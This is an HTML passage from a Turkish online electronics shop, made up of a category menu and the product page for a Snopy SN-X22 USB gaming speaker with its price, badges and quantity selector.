 <li class="step3"><a href="guc-kaynaklari-ups-" title="Güç Kaynakları (Ups)"><i class="fal fa-angle-right"></i> Güç Kaynakları (Ups)</a></a></li>
 <li class="step3"><a href="prizler" title="Prizler"><i class="fal fa-angle-right"></i> Prizler</a></a></li>
 </ul>
 </li>
 <li class="step2"><a href="mouse" title="Mouse"><i class="fal fa-angle-right"></i> Mouse</a>
 </li>
 <li class="step2"><a href="hoparlor" title="Hoparlör"><i class="fal fa-angle-right"></i> Hoparlör</a>
 </li>
 <li class="step2"><a href="monitorler" title="Monitörler"><i class="fal fa-angle-right"></i> Monitörler</a>
 </li>
 <li class="step2"><a href="mouse-pad" title="Mouse Pad"><i class="fal fa-angle-right"></i> Mouse Pad</a>
 </li>
 <li class="step2"><a href="klavye-mouse-set" title="Klavye & Mouse Set"><i class="fal fa-angle-right"></i> Klavye & Mouse Set</a>
 </li>
 <li class="step2"><a href="klavye" title="Klavye"><i class="fal fa-angle-right"></i> Klavye</a>
 </li>
 <li class="step2"><a href="kulaklik-ve-mikrofon" title="Kulaklık ve Mikrofon"><i class="fal fa-angle-right"></i> Kulaklık ve Mikrofon</a>
 </li>
 <li class="step2"><a href="oyun-aksesuar" title="Oyun Aksesuar"><i class="fal fa-angle-right"></i> Oyun Aksesuar</a>
 </li>
 <li class="step2"><a href="usb-bellekler" title="Usb Bellekler"><i class="fal fa-angle-right"></i> Usb Bellekler</a>
 </li>
 <li class="step2"><a href="web-kamerasi" title="Web Kamerası"><i class="fal fa-angle-right"></i> Web Kamerası</a>
 </li>
 <li class="step2"><a href="monitor-aksesuar" title="Monitör Aksesuar"><i class="fal fa-angle-right"></i> Monitör Aksesuar</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="kurumsal-urunler" title="Kurumsal Ürünler"><i class="fal fa-angle-right"></i> Kurumsal Ürünler</a>
 <ul class="ul2">
 <li class="step2"><a href="sunucu-aksesuarlari" title="Sunucu Aksesuarları"><i class="fal fa-angle-right"></i> Sunucu Aksesuarları</a>
 </li>
 <li class="step2"><a href="sunucular" title="Sunucular"><i class="fal fa-angle-right"></i> Sunucular</a>
 </li>
 <li class="step2"><a href="depolama-uniteleri" title="Depolama Üniteleri"><i class="fal fa-angle-right"></i> Depolama Üniteleri</a>
 </li>
 <li class="step2"><a href="sunucu-bellekleri" title="Sunucu Bellekleri"><i class="fal fa-angle-right"></i> Sunucu Bellekleri</a>
 </li>
 <li class="step2"><a href="sunucu-yazilimlari" title="Sunucu Yazılımları"><i class="fal fa-angle-right"></i> Sunucu Yazılımları</a>
 </li>
 <li class="step2"><a href="depolama-aksesuarlari" title="Depolama Aksesuarları"><i class="fal fa-angle-right"></i> Depolama Aksesuarları</a>
 </li>
 <li class="step2"><a href="firewall" title="Firewall"><i class="fal fa-angle-right"></i> Firewall</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="yazilimlar" title="Yazılımlar"><i class="fal fa-angle-right"></i> Yazılımlar</a>
 <ul class="ul2">
 <li class="step2"><a href="antivirus" title="Antivirüs"><i class="fal fa-angle-right"></i> Antivirüs</a>
 </li>
 <li class="step2"><a href="isletim-sistemleri" title="İşletim Sistemleri"><i class="fal fa-angle-right"></i> İşletim Sistemleri</a>
 </li>
 <li class="step2"><a href="ofis-uygulamalari" title="Ofis Uygulamaları"><i class="fal fa-angle-right"></i> Ofis Uygulamaları</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="ag-urunleri" title="Ağ Ürünleri"><i class="fal fa-angle-right"></i> Ağ Ürünleri</a>
 <ul class="ul2">
 <li class="step2"><a href="modem" title="Modem"><i class="fal fa-angle-right"></i> Modem</a>
 </li>
 <li class="step2"><a href="routerler" title="Routerler"><i class="fal fa-angle-right"></i> Routerler</a>
 </li>
 <li class="step2"><a href="kablosuz-ag-urunleri" title="Kablosuz Ağ Ürünleri"><i class="fal fa-angle-right"></i> Kablosuz Ağ Ürünleri</a>
 </li>
 <li class="step2"><a href="menzil-arttirici" title="Menzil Arttırıcı"><i class="fal fa-angle-right"></i> Menzil Arttırıcı</a>
 </li>
 <li class="step2"><a href="access-point" title="Access Point"><i class="fal fa-angle-right"></i> Access Point</a>
 </li>
 <li class="step2"><a href="switch" title="Switch"><i class="fal fa-angle-right"></i> Switch</a>
 </li>
 <li class="step2"><a href="antenler-ve-aksesuarlari" title="Antenler ve Aksesuarları"><i class="fal fa-angle-right"></i> Antenler ve Aksesuarları</a>
 </li>
 <li class="step2"><a href="ag-aksesuar" title="Ağ Aksesuar"><i class="fal fa-angle-right"></i> Ağ Aksesuar</a>
 </li>
 <li class="step2"><a href="kablolar" title="Kablolar"><i class="fal fa-angle-right"></i> Kablolar</a>
 </li>
 <li class="step2"><a href="ag-guvenlik-firewall" title="Ağ Güvenlik-Firewall"><i class="fal fa-angle-right"></i> Ağ Güvenlik-Firewall</a>
 </li>
 <li class="step2"><a href="ag-urunleri-ap-router-kontrol-cihazi" title="Ağ Ürünleri-AP/Router Kontrol Cihazı"><i class="fal fa-angle-right"></i> Ağ Ürünleri-AP/Router Kontrol Cihazı</a>
 </li>
 <li class="step2"><a href="ag-urunleri-profesyonel-ap" title="Ağ Ürünleri-Profesyonel AP"><i class="fal fa-angle-right"></i> Ağ Ürünleri-Profesyonel AP</a>
 </li>
 <li class="step2"><a href="powerline-urunleri" title="Powerline Ürünleri"><i class="fal fa-angle-right"></i> Powerline Ürünleri</a>
 </li>
 <li class="step2"><a href="ag-kartlari" title="Ağ Kartları"><i class="fal fa-angle-right"></i> Ağ Kartları</a>
 </li>
 <li class="step2"><a href="print-server" title="Print Server"><i class="fal fa-angle-right"></i> Print Server</a>
 </li>
 <li class="step2"><a href="kvm-switch" title="KVM Switch"><i class="fal fa-angle-right"></i> KVM Switch</a>
 </li>
 <li class="step2"><a href="controller" title="Controller"><i class="fal fa-angle-right"></i> Controller</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="guvenlik-urunleri" title="Güvenlik Ürünleri"><i class="fal fa-angle-right"></i> Güvenlik Ürünleri</a>
 <ul class="ul2">
 <li class="step2"><a href="kameralar" title="Kameralar"><i class="fal fa-angle-right"></i> Kameralar</a>
 </li>
 <li class="step2"><a href="kayit-cihazlari" title="Kayıt Cihazları"><i class="fal fa-angle-right"></i> Kayıt Cihazları</a>
 </li>
 <li class="step2"><a href="guvenlik-alarm-setleri" title="Güvenlik Alarm Setleri"><i class="fal fa-angle-right"></i> Güvenlik Alarm Setleri</a>
 </li>
 <li class="step2"><a href="aksesuarlar-2" title="Aksesuarlar"><i class="fal fa-angle-right"></i> Aksesuarlar</a>
 </li>
 <li class="step2"><a href="ayak-ve-muhafazalar" title="Ayak ve Muhafazalar"><i class="fal fa-angle-right"></i> Ayak ve Muhafazalar</a>
 </li>
 <li class="step2"><a href="sarf-malzeme-ve-aksesuarlar" title="Sarf Malzeme ve Aksesuarlar"><i class="fal fa-angle-right"></i> Sarf Malzeme ve Aksesuarlar</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="telefonlar" title="Telefonlar"><i class="fal fa-angle-right"></i> Telefonlar</a>
 <ul class="ul2">
 <li class="step2"><a href="cep-telefonu" title="Cep Telefonu"><i class="fal fa-angle-right"></i> Cep Telefonu</a>
 </li>
 <li class="step2"><a href="cep-telefonu-aksesuarlari" title="Cep Telefonu Aksesuarları"><i class="fal fa-angle-right"></i> Cep Telefonu Aksesuarları</a>
 </li>
 <li class="step2"><a href="tasinabilir-sarj-cihazlari" title="Taşınabilir Şarj Cihazları"><i class="fal fa-angle-right"></i> Taşınabilir Şarj Cihazları</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="barkod-urunleri" title="Barkod Ürünleri"><i class="fal fa-angle-right"></i> Barkod Ürünleri</a>
 <ul class="ul2">
 <li class="step2"><a href="barkod-yazicilari" title="Barkod Yazıcıları"><i class="fal fa-angle-right"></i> Barkod Yazıcıları</a>
 </li>
 <li class="step2"><a href="pos-ve-slip-yazicilar" title="Pos ve Slip Yazıcılar"><i class="fal fa-angle-right"></i> Pos ve Slip Yazıcılar</a>
 </li>
 <li class="step2"><a href="el-terminali" title="El Terminali"><i class="fal fa-angle-right"></i> El Terminali</a>
 </li>
 <li class="step2"><a href="teraziler" title="Teraziler"><i class="fal fa-angle-right"></i> Teraziler</a>
 </li>
 <li class="step2"><a href="kablosuz-okuyucu" title="Kablosuz Okuyucu"><i class="fal fa-angle-right"></i> Kablosuz Okuyucu</a>
 </li>
 <li class="step2"><a href="karekod-okuyucu" title="Karekod Okuyucu"><i class="fal fa-angle-right"></i> Karekod Okuyucu</a>
 </li>
 <li class="step2"><a href="masaustu-okuyucu" title="Masaüstü Okuyucu"><i class="fal fa-angle-right"></i> Masaüstü Okuyucu</a>
 </li>
 <li class="step2"><a href="kablolu-okuyucu" title="Kablolu Okuyucu"><i class="fal fa-angle-right"></i> Kablolu Okuyucu</a>
 </li>
 <li class="step2"><a href="barkod-okuyucular" title="Barkod Okuyucular"><i class="fal fa-angle-right"></i> Barkod Okuyucular</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="tuketici-elektronigi" title="Tüketici Elektroniği"><i class="fal fa-angle-right"></i> Tüketici Elektroniği</a>
 <ul class="ul2">
 <li class="step2"><a href="kart-bellekler" title="Kart Bellekler"><i class="fal fa-angle-right"></i> Kart Bellekler</a>
 </li>
 <li class="step2"><a href="akilli-bileklik" title="Akıllı Bileklik"><i class="fal fa-angle-right"></i> Akıllı Bileklik</a>
 </li>
 <li class="step2"><a href="akilli-saat" title="Akıllı Saat"><i class="fal fa-angle-right"></i> Akıllı Saat</a>
 </li>
 <li class="step2"><a href="projeksiyon-cihazlari" title="Projeksiyon Cihazları"><i class="fal fa-angle-right"></i> Projeksiyon Cihazları</a>
 </li>
 <li class="step2"><a href="televizyonlar" title="Televizyonlar"><i class="fal fa-angle-right"></i> Televizyonlar</a>
 </li>
 <li class="step2"><a href="aksiyon-kamerasi" title="Aksiyon Kamerası"><i class="fal fa-angle-right"></i> Aksiyon Kamerası</a>
 </li>
 <li class="step2"><a href="televizyon-aksesuar" title="Televizyon Aksesuar"><i class="fal fa-angle-right"></i> Televizyon Aksesuar</a>
 </li>
 <li class="step2"><a href="projeksiyon-aksesuarlari" title="Projeksiyon Aksesuarları"><i class="fal fa-angle-right"></i> Projeksiyon Aksesuarları</a>
 </li>
 <li class="step2"><a href="klimalar" title="Klimalar"><i class="fal fa-angle-right"></i> Klimalar</a>
 </li>
 <li class="step2"><a href="oynaticilar" title="Oynatıcılar"><i class="fal fa-angle-right"></i> Oynatıcılar</a>
 </li>
 <li class="step2"><a href="robot-supurge" title="Robot Süpürge"><i class="fal fa-angle-right"></i> Robot Süpürge</a>
 </li>
 <li class="step2"><a href="oyun-konsollari" title="Oyun Konsolları"><i class="fal fa-angle-right"></i> Oyun Konsolları</a>
 </li>
 <li class="step2"><a href="kucuk-mutfak-aletleri" title="Küçük Mutfak Aletleri"><i class="fal fa-angle-right"></i> Küçük Mutfak Aletleri</a>
 </li>
 <li class="step2"><a href="isitici" title="Isıtıcı"><i class="fal fa-angle-right"></i> Isıtıcı</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="baski-cozumleri" title="Baskı Çözümleri"><i class="fal fa-angle-right"></i> Baskı Çözümleri</a>
 <ul class="ul2">
 <li class="step2"><a href="yazicilar" title="Yazıcılar"><i class="fal fa-angle-right"></i> Yazıcılar</a>
 <ul class="ul3">
 <li class="step3"><a href="nokta-vuruslu" title="Nokta Vuruşlu"><i class="fal fa-angle-right"></i> Nokta Vuruşlu</a></a></li>
 <li class="step3"><a href="cok-islevli-m-puskurtme" title="Çok İşlevli M.Püskürtme"><i class="fal fa-angle-right"></i> Çok İşlevli M.Püskürtme</a></a></li>
 <li class="step3"><a href="cok-islevli-laser" title="Çok İşlevli Laser"><i class="fal fa-angle-right"></i> Çok İşlevli Laser</a></a></li>
 <li class="step3"><a href="renksiz-laser" title="Renksiz Laser"><i class="fal fa-angle-right"></i> Renksiz Laser</a></a></li>
 <li class="step3"><a href="renkli-laser" title="Renkli Laser"><i class="fal fa-angle-right"></i> Renkli Laser</a></a></li>
 <li class="step3"><a href="yazici-aksesuar" title="Yazıcı Aksesuar"><i class="fal fa-angle-right"></i> Yazıcı Aksesuar</a></a></li>
 <li class="step3"><a href="mobil-yazicilar" title="Mobil Yazıcılar"><i class="fal fa-angle-right"></i> Mobil Yazıcılar</a></a></li>
 <li class="step3"><a href="murekkep-puskurtme" title="Mürekkep Püskürtme"><i class="fal fa-angle-right"></i> Mürekkep Püskürtme</a></a></li>
 </ul>
 </li>
 <li class="step2"><a href="renksiz-laser-yazici" title="Renksiz Laser Yazıcı"><i class="fal fa-angle-right"></i> Renksiz Laser Yazıcı</a>
 </li>
 <li class="step2"><a href="tarayici" title="Tarayıcı"><i class="fal fa-angle-right"></i> Tarayıcı</a>
 </li>
 <li class="step2"><a href="cok-islevli-m-puskurtme-yazici" title="Çok İşlevli M.Püskürtme Yazıcı"><i class="fal fa-angle-right"></i> Çok İşlevli M.Püskürtme Yazıcı</a>
 </li>
 <li class="step2"><a href="renkli-laser-yazici" title="Renkli Laser Yazıcı"><i class="fal fa-angle-right"></i> Renkli Laser Yazıcı</a>
 </li>
 <li class="step2"><a href="cok-islevli-laser-yazici" title="Çok İşlevli Laser Yazıcı"><i class="fal fa-angle-right"></i> Çok İşlevli Laser Yazıcı</a>
 </li>
 <li class="step2"><a href="murekkep-puskurtme-yazici" title="Mürekkep Püskürtme Yazıcı"><i class="fal fa-angle-right"></i> Mürekkep Püskürtme Yazıcı</a>
 </li>
 <li class="step2"><a href="mobil-yazici" title="Mobil Yazıcı"><i class="fal fa-angle-right"></i> Mobil Yazıcı</a>
 </li>
 <li class="step2"><a href="yazici-aksesuar-2" title="Yazıcı Aksesuar"><i class="fal fa-angle-right"></i> Yazıcı Aksesuar</a>
 </li>
 <li class="step2"><a href="lazer-yazicilar" title="Lazer Yazıcılar"><i class="fal fa-angle-right"></i> Lazer Yazıcılar</a>
 </li>
 <li class="step2"><a href="murekkep-puskurtmeli-yazicilar" title="Mürekkep Püskürtmeli Yazıcılar"><i class="fal fa-angle-right"></i> Mürekkep Püskürtmeli Yazıcılar</a>
 </li>
 <li class="step2"><a href="nokta-vuruslu-yazici" title="Nokta Vuruşlu Yazıcı"><i class="fal fa-angle-right"></i> Nokta Vuruşlu Yazıcı</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="ofis-tuketim-urunleri" title="Ofis & Tüketim Ürünleri"><i class="fal fa-angle-right"></i> Ofis & Tüketim Ürünleri</a>
 <ul class="ul2">
 <li class="step2"><a href="yazici-tonerleri" title="Yazıcı Tonerleri"><i class="fal fa-angle-right"></i> Yazıcı Tonerleri</a>
 </li>
 <li class="step2"><a href="yazici-kartuslari" title="Yazıcı Kartuşları"><i class="fal fa-angle-right"></i> Yazıcı Kartuşları</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="hard-diskler-2" title="Hard Diskler"><i class="fal fa-angle-right"></i> Hard Diskler</a>
 <ul class="ul2">
 <li class="step2"><a href="ssd-diskler-2" title="Ssd Diskler"><i class="fal fa-angle-right"></i> Ssd Diskler</a>
 </li>
 <li class="step2"><a href="guvenlik-7-24-diskleri-2" title="Güvenlik 7/24 Diskleri"><i class="fal fa-angle-right"></i> Güvenlik 7/24 Diskleri</a>
 </li>
 <li class="step2"><a href="sata-diskler-2" title="Sata Diskler"><i class="fal fa-angle-right"></i> Sata Diskler</a>
 </li>
 <li class="step2"><a href="nas-diskler-2" title="Nas Diskler"><i class="fal fa-angle-right"></i> Nas Diskler</a>
 </li>
 <li class="step2"><a href="tasinabilir-diskler-2" title="Taşınabilir Diskler"><i class="fal fa-angle-right"></i> Taşınabilir Diskler</a>
 </li>
 <li class="step2"><a href="notebook-diskleri-2" title="Notebook Diskleri"><i class="fal fa-angle-right"></i> Notebook Diskleri</a>
 </li>
 <li class="step2"><a href="tasinabilir-ssd-diskler" title="Taşınabilir Ssd Diskler"><i class="fal fa-angle-right"></i> Taşınabilir Ssd Diskler</a>
 </li>
 <li class="step2"><a href="aksesuarlar-3" title="Aksesuarlar"><i class="fal fa-angle-right"></i> Aksesuarlar</a>
 </li>
 <li class="step2"><a href="nas-ssd-diskler" title="Nas Ssd Diskler"><i class="fal fa-angle-right"></i> Nas Ssd Diskler</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="kesintisiz-enerji-2" title="Kesintisiz Enerji"><i class="fal fa-angle-right"></i> Kesintisiz Enerji</a>
 <ul class="ul2">
 <li class="step2"><a href="akuler-2" title="Aküler"><i class="fal fa-angle-right"></i> Aküler</a>
 </li>
 <li class="step2"><a href="guc-kaynaklari-ups--2" title="Güç Kaynakları (Ups)"><i class="fal fa-angle-right"></i> Güç Kaynakları (Ups)</a>
 </li>
 <li class="step2"><a href="prizler-2" title="Prizler"><i class="fal fa-angle-right"></i> Prizler</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="cctv-urunleri" title="CCTV Ürünleri"><i class="fal fa-angle-right"></i> CCTV Ürünleri</a>
 <ul class="ul2">
 <li class="step2"><a href="ip-ahd-kameralar" title="IP / AHD Kameralar"><i class="fal fa-angle-right"></i> IP / AHD Kameralar</a>
 </li>
 <li class="step2"><a href="nvr-ahd-kayit-cihazlari" title="NVR / AHD Kayıt Cihazları"><i class="fal fa-angle-right"></i> NVR / AHD Kayıt Cihazları</a>
 </li>
 <li class="step2"><a href="switch-adaptor-kablo" title="Switch / Adaptör / Kablo"><i class="fal fa-angle-right"></i> Switch / Adaptör / Kablo</a>
 </li>
 </ul>
 </li>
</ul>
 </div> 
</div>
            </div>
            <div class="search relative">
                <form action="page.php?act=arama" method="post">
                    <input type="text" autocomplete="off" id="detailSearchKey" class="s-box w100 search_lux" name="str" value="Aranacak ürün adını yazıp entera basınız..." onfocus="if(this.value=='Aranacak ürün adını yazıp entera basınız...')this.value='';" onblur="if(this.value=='') this.value='Aranacak ürün adını yazıp entera basınız...';">
                    <button class="search_button" type="submit"> <svg fill="none" height="24" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><circle cx="10.5" cy="10.5" r="7.5"/><line x1="21" x2="15.8" y1="21" y2="15.8"/></svg></button>
                    <div class="new_search">
                            <div class="left">
                            <p class="title">Bulunan Ürünler</p>
                            <div class="search-loading"><img src="images/ajax-loader.gif" width="100" height="100" alt=""></div>
                            <ul class="search-content"></ul>
                            </div>
                            <div class="summary"><a href="javascript:void(0)" class="ajaxSearchTumSonuclar">Tüm Sonuçlar İçin Tıklayınız.</a></div>
                        </div>                </form>
            </div>
            <div class="userfuncs">
                
               <a href="ac/login" class="ufuncs giris" id="">Giriş Yap</a>
                <a href="ac/register" class="ufuncs kayit" id="">Kayıt Ol</a>            </div>
            <div class="functions">
                <a href="javascript:void(0);" class="sepet" id="sepet_open_window">
                    <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg" data-name="1" id="_1"><path d="M397.78,316H192.65A15,15,0,0,1,178,304.33L143.46,153.85a15,15,0,0,1,14.62-18.36H432.35A15,15,0,0,1,447,153.85L412.4,304.33A15,15,0,0,1,397.78,316ZM204.59,286H385.84l27.67-120.48H176.91Z"/><path d="M222,450a57.48,57.48,0,1,1,57.48-57.48A57.54,57.54,0,0,1,222,450Zm0-84.95a27.48,27.48,0,1,0,27.48,27.47A27.5,27.5,0,0,0,222,365.05Z"/><path d="M368.42,450a57.48,57.48,0,1,1,57.48-57.48A57.54,57.54,0,0,1,368.42,450Zm0-84.95a27.48,27.48,0,1,0,27.48,27.47A27.5,27.5,0,0,0,368.42,365.05Z"/><path d="M158.08,165.49a15,15,0,0,1-14.23-10.26L118.14,78H70.7a15,15,0,1,1,0-30H129a15,15,0,0,1,14.23,10.26l29.13,87.49a15,15,0,0,1-14.23,19.74Z"/></g></svg>
                    Sepet
                     <span id="toplamUrun">0                    </span>
                </a>
                
        </div>
    
            </div>
        </div>
</div>
</div>

</div>


<div class="defaultBlock title--a-class-breadcrumb-href-cevre-birimleri-kat522-html-cevre-birimleri-a-raquo-a-class-breadcrumb-href-hoparlor-kat524-html-hoparlor-a-"><a class="BreadCrumb" href="/cevre-birimleri-kat522.html">Çevre Birimleri</a> &raquo; <a class="BreadCrumb" href="/hoparlor-kat524.html">Hoparlör</a></div>
<div class="defaultBlockContent content--a-class-breadcrumb-href-cevre-birimleri-kat522-html-cevre-birimleri-a-raquo-a-class-breadcrumb-href-hoparlor-kat524-html-hoparlor-a-">
		<script type="text/javascript">
			iMagazaUrunID = 19724;
			iMagazaUrunFiyatOrg = 599.00;
			iMagazaUrunFiyatYTL = 599.00;
			iMagazaTekCekimOran = 0;
			iMagazaHavaleIndirim = 0.02;
			iMagazaFiyatCarpan = 1;
			iMagazaUrunKDV = 0.2;
		</script>
		
	<script>
	// Facebook Pixel yoksa no-op tanımla (fbq is not defined hatasını engeller)
	window.fbq = window.fbq || function(){ (window.fbq.q = window.fbq.q || []).push(arguments); };
	window._fbq = window._fbq || window.fbq;
</script>
<div class="product-detail-page">
		

		<!-- Ana grid -->
		<div class="detail-grid">
			<!-- Sol: Galeri -->
			<div class="detail-left">
				<div id="product-gallery" class="product-gallery" aria-live="polite">
					<div class="gallery-main" role="button" tabindex="0" aria-label="Büyük görsel - tıklayınca tam ekran açılır">
						<!-- Yükleniyor katmanı (yalnızca büyük görsel içinde) -->
						<div class="gallery-loader" role="status" aria-label="Görseller yükleniyor">
							<div class="spinner" aria-hidden="true"></div>
							<span class="loading-text">Yükleniyor...</span>
						</div>
						<img class="gallery-main-img" src="" alt="Ürün görseli" />
					</div>
					<div class="gallery-thumbs" role="list" aria-label="Ürün küçük görselleri"></div>
				</div>
				
			</div>

			<!-- Sağ: Detay Kartı -->
			<div class="detail-right">
				<div class="detail-card">
					<!-- Ürün bilgisi -->
					 <!-- Ürün bilgisi -->
<div class="product-info" id="productInfo">
<div class="product-title"><h1>Snopy Sn-x22 Style 2.0 Multimedia Led Işıklı 3w*2 Siyah Usb Gaming Speaker Hoparlör</h1></div>
<div class="product-attrs">
	<span class="product-brand">Markası <strong></strong></span>
	<span class="product-sku">Stok Kodu <strong>ZRN-SNX22</strong></span>
<!-- Paylaşım Bloğu -->
<div class="share-inline" id="shareInline">
<button type="button" class="share-btn" id="shareOpenBtn" aria-controls="shareModal" aria-expanded="false">
	<span class="share-icon" aria-hidden="true">
		<svg width="18" height="18" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
			<path d="M15 8a3 3 0 1 0 0-6 3 3 0 0 0 0 6Z" stroke="currentColor" stroke-width="1.6"/><path d="M6 14a3 3 0 1 0 0-6 3 3 0 0 0 0 6Z" stroke="currentColor" stroke-width="1.6"/><path d="M18 22a3 3 0 1 0 0-6 3 3 0 0 0 0 6Z" stroke="currentColor" stroke-width="1.6"/><path d="M13.5 6.5 8.5 8.5M8.5 11.5l6 3" stroke="currentColor" stroke-width="1.6" stroke-linecap="round"/>
		</svg>
	</span>
	<span>Bu ürünü paylaş</span>
</button>
</div>
</div>
<div class="product-category" aria-label="Kategori">
	Kategori:
	<span class="cat-path">
<a class="bread" href="/cevre-birimleri-kat522.html">Çevre Birimleri</a><i class="fa fa-angle-right"></i><a class="bread" href="/hoparlor-kat524.html">Hoparlör</a><i class="fa fa-angle-right"></i><a class="bread" href="snopy-sn-x22-style-2-0-multimedia-led-isikli-3w-2-siyah-usb-gaming-speaker-hoparlor-urun19724.html">Snopy Sn-x22 Style 2.0 Multimedia Led Işıklı 3w*2 Siyah Usb Gaming Speaker Hoparlör</a>	</span>
</div>
</div>
<style>
</style>

					<!-- E-ticaret rozetleri -->
					 <!-- Rozet Listesi: Başlangıç -->
 <div class="ecom-badges" id="ecomBadges" role="list" aria-label="E-ticaret rozetleri">
  <!-- Rozet #1: Kargo Ücretsiz -->
<div class="badge ukg" role="listitem">
  <!-- İkon: sadece görsel, aria-hidden ile gizli -->
	<span class="badge-icon" aria-hidden="true">
 <svg viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path d="M368 0C394.5 0 416 21.49 416 48V96H466.7C483.7 96 499.1 102.7 512 114.7L589.3 192C601.3 204 608 220.3 608 237.3V352C625.7 352 640 366.3 640 384C640 401.7 625.7 416 608 416H576C576 469 533 512 480 512C426.1 512 384 469 384 416H256C256 469 213 512 160 512C106.1 512 64 469 64 416H48C21.49 416 0 394.5 0 368V48C0 21.49 21.49 0 48 0H368zM416 160V256H544V237.3L466.7 160H416zM160 368C133.5 368 112 389.5 112 416C112 442.5 133.5 464 160 464C186.5 464 208 442.5 208 416C208 389.5 186.5 368 160 368zM480 464C506.5 464 528 442.5 528 416C528 389.5 506.5 368 480 368C453.5 368 432 389.5 432 416C432 442.5 453.5 464 480 464z"/></svg>
	</span>
  <!-- Metin: rozet açıklaması -->
	<span class="badge-text">Kargo Ücretsiz</span>
</div>
  <!-- Rozet #2: Kampanyalı Ürün -->
<div class="badge kug" role="listitem">
  <!-- İkon: kampanya/etiket simgesi -->
	<span class="badge-icon" aria-hidden="true">
<svg id="Layer_2" style="enable-background:new 0 0 32 32;" version="1.1" viewBox="0 0 32 32" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g><path d="M16,0.5C7.45001,0.5,0.5,7.45001,0.5,16S7.45001,31.5,16,31.5S31.5,24.54999,31.5,16S24.54999,0.5,16,0.5z M8.19,11.19   c0-1.66003,1.34003-3,3-3c1.65002,0,3,1.33997,3,3c0,1.64996-1.34998,3-3,3C9.53003,14.19,8.19,12.83997,8.19,11.19z    M12.25,24.32996C11.96002,24.76996,11.47998,25,11,25c-0.28998,0-0.58002-0.08002-0.83002-0.25   c-0.69-0.46002-0.88-1.39001-0.41998-2.08002l10-15c0.46002-0.69,1.39001-0.88,2.08002-0.41998   c0.69,0.45996,0.88,1.39001,0.41998,2.07996L12.25,24.32996z M20.81,23.81c-1.65002,0-3-1.34003-3-3c0-1.65002,1.34998-3,3-3   c1.65997,0,3,1.34998,3,3C23.81,22.46997,22.46997,23.81,20.81,23.81z"/></g></svg>
	</span>
  <!-- Metin: rozet açıklaması -->
	<span class="badge-text">Kampanyalı Ürün</span>
</div>
  <!-- Rozet #5: Kurumsal Fatura -->
<div class="badge kft" role="listitem">
  <!-- İkon: kart/fatura simgesi -->
	<span class="badge-icon" aria-hidden="true">
<svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><g id="Experience_briefcase"><path d="M347,354.0043a27.9927,27.9927,0,0,1-28,28H193a28.037,28.037,0,0,1-28-28H74a62.5813,62.5813,0,0,1-35-10.64v66.64a35.013,35.013,0,0,0,35,35H438a34.9682,34.9682,0,0,0,35-35v-66.64a62.5856,62.5856,0,0,1-35,10.64Z"/><rect height="56" width="126" x="193.0325" y="297.997"/><path d="M438,137.0043H347.03l.0009-.0086V109.0265a42.0759,42.0759,0,0,0-42.0274-42.0308H207.0615a42.0765,42.0765,0,0,0-42.0307,42.0308v27.9692l.0008.0086H74a35.0126,35.0126,0,0,0-35,35v119a35.013,35.013,0,0,0,35,35h91v-28a28.0367,28.0367,0,0,1,28-28H319a27.9924,27.9924,0,0,1,28,28v28h91a34.9682,34.9682,0,0,0,35-35v-119A34.9679,34.9679,0,0,0,438,137.0043Zm-244.97,0,.0009-.0086V109.0265a14.0489,14.0489,0,0,1,14.0307-14.0308h97.9419a14.046,14.046,0,0,1,14.0274,14.0308v27.9692l.0008.0086Z"/></g></svg>
	</span>
  <!-- Metin: rozet açıklaması -->
	<span class="badge-text">Kurumsal Fatura</span>
</div>
 </div><!-- /Rozet Listesi: Bitiş -->

					

					

					<!-- Fiyat kartı -->
					 <div class="price-card" id="priceCard" data-has-market="true">
	<div class="price-header" id="priceHeader">
	</div>
	<div class="sale-price price-row emphasized" id="salePrice">
		<span class="label">Satış Fiyatı:</span>
		<span class="price">
			<span class="amount">599.00</span>
			<span class="currency">₺</span>
		</span>
	</div>
	<div class="sub-prices">
		<div class="wire-price price-row small" id="wirePrice">
			<span class="label">Havale Fiyatı <i class="horan">- %2</i></span>
			<span class="price">
				<span class="amount">587.25</span>
				<span class="currency">₺</span>
			</span>
			<img class="fire" src="secure/ismail/images/fire.gif">
		</div>
		<div class="fx-price price-row small" id="fxPrice">
			<span class="label">Döviz Karşılığı</span>
			<span class="price">
				<span class="amount">14.02</span>
				<span class="currency">$</span>
			</span>
		</div>
	</div>
<p class="kdvtext">🏷️ Ürün fiyatları K.D.V. dahil, kargo hariç olarak gösterilmektedir.</p></div>

					<!-- Stok rozeti -->
					
					<!-- Taksit kısayol -->
					
					
					
					
					
					<!-- Satın alma bloğu -->
					
					<div class="purchase-block" id="purchaseBlock">
	<div class="qty-control" role="group" aria-label="Adet seçimi">
		<button class="qty-btn minus" id="qtyMinus" type="button" aria-label="Adet azalt">−</button>
<input class="qty-input" id="quantityInput" type="number" inputmode="numeric" pattern="[0-9]*" min="1" max="100" step="1" value="1" aria-label="">
		<button class="qty-btn plus" id="qtyPlus" type="button" aria-label="Adet arttır">+</button>
	</div>
	<div class="adt"></div>
